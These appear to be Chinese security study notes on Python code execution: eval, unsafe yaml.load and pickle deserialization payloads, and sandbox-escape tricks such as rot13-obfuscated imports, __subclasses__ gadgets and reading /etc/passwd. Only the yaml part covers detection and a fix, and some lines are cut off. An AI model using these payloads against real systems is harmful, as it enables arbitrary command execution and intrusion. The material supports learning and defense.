 代码执行
eval
eval("__import__('os').system('whoami')")
yaml
函数
yaml.dump()
将一个Python对象序列化生成为yaml文档
yaml.load()
将一个yaml文档反序列化为一个Python对象
利用
import yaml
exp="""!!python/object/apply:os.system
args: ['ipconfig']"""
yaml.load(exp)
检测方法
全局搜索Python代码中是否包含“import yaml”，若包含则进一
步排查是否调用yaml.load()且参数是可控的
防御
使用安全函数yaml.safe_load()替代yaml.load()即可
pickle
pickle允许任意对象去定义一个__reduce__方法来申明怎么序列化
这个对象。这个方法返回一个字符串或者元组来描述当反序列化的
时候该如何重构
import pickle
import os
class Run(object):
def __reduce__(self):
return (os.system,('ipconfig',))
pickle.loads(pickle.dumps(Run()))
沙箱逃逸
概念
沙箱逃逸,就是在给我们的一个代码执行环境下(Oj或使用socat生成
的交互式终端),脱离种种过滤和限制,最终成功拿到shell权限的过程
方法
使用os包中的popen,system两个函数来直接执行shell
使用commands模块中的方法
使用subprocess
使用写文件到指定位置,再使用其他辅助手段
沙箱逃匿
禁止引入敏感的包
__import__函数
test=__import__("bf".decode('rot13'))
print test.system("whoami")
importlib库
import importlib
f3ck = importlib.import_module("bf".decode('rot_13'))
print f3ck.system('ipconfig')
__builtins__
内建函数概念
不用导入可以直接使用的函数
相关
如果是在主模块__main__中，__builtins__直接引用__builtin__模
块，此时模块名__builtins__与模块名__builtin__指向的都是同一个
模块，即<builtin>内建模块（这里要注意变量名和对象本身的区别
如果不是在主模块中，那么__builtins__只是引用了
__builtin__.__dict__
import imp
imp.reload(__builtin__)
删除导入包
>>> import sys
>>> sys.modules['os']='/usr/lib/python2.7/os.py'
>>> import os
sys,os,reload全部干掉
>>> execfile('/usr/lib/python2.7/os.py')
>>> system('cat /etc/passwd')
dir 与 __dict__
这两种方法都是一个目的,那就是列出一个模组/类/对象 下面 所有
的属性和函数
>>> A.__dict__
>>> dir(A)
字符串扫描过滤的通用绕过方法
# 假设要读取 a的time属性 : a['time'] ,但是代码中的time字符串全
部被过滤了
s = "emit"
s = s [::-1]
print a[s
getattr
>>> import codecs
>>> getattr(os,codecs.encode("flfgrz",'rot13'))('ifconfig')
获得本域或者模块的引用和全部内容
import sys
print dir(sys.modules[__name__])
有关python中的伪Private属性和函数
在一个类中,以双下划线开头的函数和属性是Private的,但是这种
Private并不是真正的,而只是形式上的,用于告诉程序员,这个函数不
应该在本类之外的地方进行访问,而是否遵守则取决于程序员的实现
class A():
__a=14
b=2
print dir(A)
print A._A__a
mro相关的操作
python的继承机制,与java等语言不同,python允许多重继承,也就是
有多个父类
print  1..__class__.__mro__
print  "".__class__.__mro__
Magic Code
利用del __builtins__.__dict__[func]进行危险函数过滤。
[].__class__.__base__.__subclasses__()
这段魔术代码，不用import任何模块，但可调用任意模块的方法
命令执行代码
def cmdexec(cmd):
magic = [].__class__.__base__.__subclasses__()
for item in magic:
if "<class 'site._Printer'>" ==  str(item):
ret = item.__init__.__globals__['os'].system(cmd)
return ret
print cmdexec('whoami')
文件解压之过 Python中的代码执行
https://www.anquanke.com/post/id/86961